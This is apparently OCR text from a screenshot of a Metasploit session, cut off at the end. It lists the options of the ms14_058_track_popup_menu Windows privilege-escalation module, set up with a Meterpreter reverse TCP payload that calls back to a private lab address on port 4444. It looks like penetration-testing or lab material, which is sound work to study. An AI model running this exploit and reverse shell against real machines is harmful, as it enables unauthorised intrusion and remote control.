 msf6 exploit(windows/local/ms14_058_track_popup_menu) > options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
LHOST 192.168.76.144 yes The listen address (an interface ma
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
KALI L